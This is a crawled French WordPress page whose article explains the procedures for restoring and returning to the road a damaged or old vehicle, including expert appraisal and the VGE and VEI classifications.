

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demarche-vehicule.com/retaper/
body_size: 14212
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129309993-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129309993-2');
</script>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://demarche-vehicule.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Réhabiliter un véhicule qui ne peut plus rouler : Quelles démarches ?</title>
	<meta name="description" content="Pour retaper un véhicule endommagé, il convient d&#039;abord de s&#039;en remettre à un expert, diligenté par le compagnie d&#039;assurance si le véhicule est assuré." />
	<link rel="canonical" href="https://demarche-vehicule.com/retaper/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Réhabiliter un véhicule qui ne peut plus rouler : Quelles démarches ?" />
	<meta property="og:description" content="Pour retaper un véhicule endommagé, il convient d&#039;abord de s&#039;en remettre à un expert, diligenté par le compagnie d&#039;assurance si le véhicule est assuré." />
	<meta property="og:url" content="https://demarche-vehicule.com/retaper/" />
	<meta property="og:site_name" content="Démarche véhicule" />
	<meta property="article:published_time" content="2020-06-08T06:58:04+00:00" />
	<meta property="og:image" content="https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule.jpg" />
	<meta name="author" content="Fabien" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demarche-vehicule.com/retaper/","url":"https://demarche-vehicule.com/retaper/","name":"Réhabiliter un véhicule qui ne peut plus rouler : Quelles démarches ?","isPartOf":{"@id":"https://demarche-vehicule.com/#website"},"primaryImageOfPage":{"@id":"https://demarche-vehicule.com/retaper/#primaryimage"},"image":{"@id":"https://demarche-vehicule.com/retaper/#primaryimage"},"thumbnailUrl":"https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule.jpg","datePublished":"2020-06-08T06:58:04+00:00","dateModified":"2020-06-08T06:58:04+00:00","author":{"@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3"},"description":"Pour retaper un véhicule endommagé, il convient d'abord de s'en remettre à un expert, diligenté par le compagnie d'assurance si le véhicule est assuré.","breadcrumb":{"@id":"https://demarche-vehicule.com/retaper/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demarche-vehicule.com/retaper/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demarche-vehicule.com/retaper/#primaryimage","url":"https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule.jpg","contentUrl":"https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule.jpg","width":700,"height":200},{"@type":"BreadcrumbList","@id":"https://demarche-vehicule.com/retaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demarche-vehicule.com/"},{"@type":"ListItem","position":2,"name":"Retaper un véhicule incapable de rouler"}]},{"@type":"WebSite","@id":"https://demarche-vehicule.com/#website","url":"https://demarche-vehicule.com/","name":"Démarche véhicule","description":"Les démarches pour votre véhicule","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demarche-vehicule.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3","name":"Fabien"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux" href="https://demarche-vehicule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux des commentaires" href="https://demarche-vehicule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Retaper un véhicule incapable de rouler Flux des commentaires" href="https://demarche-vehicule.com/retaper/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demarche-vehicule.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='encarts-css' href='https://demarche-vehicule.com/wp-content/plugins/encarts/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demarche-vehicule.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Metal%3Aregular|Open+Sans%3Aregular%2Citalic%2C700|Poppins%3Aregular%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://demarche-vehicule.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-footer-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/encarts/js/scripts.js?ver=6.4.7" id="encarts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/demarche-vehicule.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="VELFNZWL" data-no-minify></script>
<link rel="https://api.w.org/" href="https://demarche-vehicule.com/wp-json/" /><link rel="alternate" type="application/json" href="https://demarche-vehicule.com/wp-json/wp/v2/posts/2186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demarche-vehicule.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demarche-vehicule.com/?p=2186' />
<link rel="alternate" type="application/json+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fretaper%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fretaper%2F&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="conica-custom-css">
.site-title a{font-family:"Metal","Helvetica Neue",sans-serif;}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tags-links {
	display: none !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
		<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2186 single-format-standard group-blog conica-skin-light">
<div id="page">

	
	    
    <header id="masthead" class="site-header site-header-three     ">
    
            <div class="header-top-bar ">
            
            <div class="site-container">
                <div class="header-top-bar-left">
                    
                                        
                                        
                </div>
                <div class="header-top-bar-right">
                    
                                        
                                        
                                        
                                        
                </div>
                <div class="clearboth"></div>
            </div>
            
        </div>
        
    <div class="header-bar">
        
        <div class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://demarche-vehicule.com/" title="Démarche véhicule" rel="home">Démarche véhicule</a></h1>
                        <h2 class="site-description">Les démarches pour votre véhicule</h2>
                                    </div>
                
                <div class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation stick-header conica-navigation-style-plain conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://demarche-vehicule.com/achat-vente/">Achat/Vente</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://demarche-vehicule.com/assurance/">Assurance</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://demarche-vehicule.com/circulation-ct/">Circulation</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://demarche-vehicule.com/immatriculation-carte-grise/">Immatriculation</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3101"><a href="https://demarche-vehicule.com/vie-pratique/">Vie pratique</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://demarche-vehicule.com/casses-auto/">Casses auto</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://demarche-vehicule.com/fourrieres/">Annuaire des fourrières</a></li>
</ul>
</li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://demarche-vehicule.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://demarche-vehicule.com/contact/">Contact</a></li>
</ul></div>                    
                                        
                    <div class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div class="clearboth"></div>
</header><!-- #masthead -->
    


    <div class="title-bar page-header">
        <div class="site-container">
            <h3 class="page-h-title">
                                    
                    Retaper un véhicule incapable de rouler                    
                            </h3>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div class="site-content site-container content-has-sidebar">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			
<article id="post-2186" class="post-2186 post type-post status-publish format-standard hentry category-circulation-ct">

	
		
	<div class="entry-content">
		<a href="https://demarche-vehicule.com/choisir-assurance/" rel="nofollow"><img fetchpriority="high" decoding="async" class="alignnone wp-image-2091 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/05/assurances-auto-comparateur-1.png" alt="" width="350" height="350" /></a><p><strong>Si un <span style="color: #3366ff;">véhicule accidenté ou ancien</span> n&#8217;est plus en état de rouler, le propriétaire peut, sous certaines conditions, le restaurer et le remettre en circulation. Il doit notamment passer entre les mains d&#8217;un expert afin de déterminer si la remise en état de rouler est possible ou non.</strong></p>
<h2>Faire expertiser un véhicule que l&#8217;on souhaite restaurer</h2>
<p>Si le véhicule bénéficie encore de l&#8217;<a href="https://demarche-vehicule.com/choisir-assurance/"><span style="color: #3366ff;">assurance auto</span></a>, l&#8217;expert sera mandaté par la compagnie d&#8217;assurances. Dans le cas contraire, vous devez <span style="color: #3366ff;">désigner l&#8217;expert vous-mêm</span>e. Il se charge des missions suivantes :</p>
<ul>
<li><span style="color: #3366ff;">constater et contrôler les dommages</span> ;</li>
<li>déterminer les points de choc (s&#8217;il s&#8217;agit d&#8217;un véhicule accidenté) ;</li>
<li><span style="color: #3366ff;">établir les possibilités de réparation</span> (économiquement et techniquement) ;</li>
<li><span style="color: #3366ff;">valider le prix des réparations</span> facturé par le garagiste (si l&#8217;expert est envoyé par la compagnie d&#8217;assurances) ;</li>
<li>calculer la <a href="https://www.lelynx.fr/assurance-auto/sinistre/indemnisation/vrade/" target="_blank" rel="noopener"><span style="color: #3366ff;">valeur de remplacement à dire d&#8217;expert (Vrade)</span></a> de la voiture ;</li>
<li>indiquer si les <span style="color: #3366ff;">conditions normales de sécurité</span> sont réunies pour que le véhicule puisse circuler de nouveau.<br />
<h2><img decoding="async" class="aligncenter wp-image-2221 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule.jpg" alt="retaper véhicule" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></h2>
</li>
<li></li>
</ul>
<p>Après avoir vérifié tous ces paramètres, l&#8217;expert établit un <span style="color: #3366ff;">rapport dans lequel il indique si le véhicule</span> est ou non réparable.<br />
Conséquences des conclusions de l&#8217;expert sur la remise en état d&#8217;un véhicule incapable de rouler</p>
<h2>Si l&#8217;expert conclut que la voiture est réparable, rien ne s&#8217;oppose alors à sa restauration.</h2>
<p>Si le rapport après expertise classe le véhicule en <span style="color: #3366ff;">VGE (véhicule gravement endommagé)</span>, cela signifie que le véhicule est <span style="color: #3366ff;">techniquement non réparable</span> ; il est considéré comme une « automobile épave ». Dans ce cas, le propriétaire ne peut ni réparer, ni vendre le véhicule. Il doit le faire détruire par un démolisseur agréé.<img decoding="async" class="aligncenter wp-image-2220 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule-expertise.jpg" alt="retaper véhicule expertise" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule-expertise.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2020/06/retaper-vehicule-expertise-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Si la voiture est classée en VEI (véhicule économiquement irréparable), cela signifie que le coût des réparations est supérieur à la Vrade. Le conducteur peut, malgré cela, retaper le véhicule et de le remettre en circulation.</p>
<h2>Contester les conclusions de l&#8217;expert pour pouvoir restaurer un véhicule</h2>
<p>La procédure de contestation, qui consiste à solliciter l&#8217;avis d&#8217;un autre expert, aboutit rarement à des résultats différents. À vous de voir si cela est vraiment utile.Si le véhicule à retaper est <span style="color: #3366ff;">de collection</span> et qu&#8217;il a été enregistré comme tel au<span style="color: #3366ff;"> SIV (Système d&#8217;Immatriculation de Véhicule)</span>, il généralement possible de le réparer.</p>
<p>Dans tous les cas, sachez que la possibilité de réparer un véhicule incapable de rouler dépend des conclusions d&#8217;un expert.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publié dans <a href="https://demarche-vehicule.com/circulation-ct/" rel="category tag">Démarches liées à la circulation, au contrôle technique</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


							
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://demarche-vehicule.com/infractions-fonction-loi/" rel="prev">Infractions avec un véhicule de fonction : que dit la loi ?</a></div><div class="nav-next"><a href="https://demarche-vehicule.com/examen-permis-moto/" rel="next">L&#8217;examen du permis moto</a></div></div>
	</nav>						
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/retaper/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://demarche-vehicule.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5a6a554d32" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
    
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://demarche-vehicule.com/optimiser-deplacements-vitrolles/">Comment optimiser vos déplacements à Vitrolles ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/achat-voiture-occasion-brest/">Nos conseils pour l&#8217;achat de votre voiture d&#8217;occasion à Brest</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/faire-carte-grise-en-ligne/">Comment faire une carte grise en ligne ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/ou-acheter-plaques-immatriculation/">Où acheter vos plaques d&#8217;immatriculation ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/acheter-van-amenage-sur-mesure/">Pourquoi acheter un van aménagé sur mesure ?</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Les réponses à toutes vos questions administratives sur votre véhicule</h4>			<div class="textwidget"><p>Démarche véhicule, site spécialisé dans les renseignements sur les démarches administratives liées aux <strong>véhicules</strong> (automobiles, moto, scooter, etc.) vous propose de nombreux articles détaillées. Son but est d&#8217;être aussi complet que possible sur les<strong> différents aspects administratifs</strong> induits par la possession, la vente, l&#8217;achat, la conduite de véhicule en proposant de nombreux articles traitant chacun un sujet précis ou visant à répondre à une question courante en lien avec l&#8217;automobile. Nos articles sont regroupés par thèmes :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-107 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/demarche-vehicule-menu.jpg" alt="démarche administratif véhicule" width="245" height="170" /></p>
<p>Retrouvez sur ce site toutes les informations utiles sur les enjeux suivants :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>achat</strong> ou la <strong>vente</strong> de véhicule (législation, documents à fournir comme le certificat de situation administrative&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>assurance </strong>des véhicules(types de contrats, bonus/malus, tarifications, législation liée aux lois Hamon, Chatel, démarches et recours en cas de vol de véhicule&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>immatriculation </strong>(plaque d&#8217;immatriculation, certificat d&#8217;immatriculation, démarches liées aux changement de propriétaire d&#8217;un véhicule, contact des services préféctoraux dédiés à l&#8217;automobile&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />La <strong>circulation</strong> (contrôle technique, restrictions de circulation, permis de conduire auto, moto : passage, annulation&#8230;).</p>
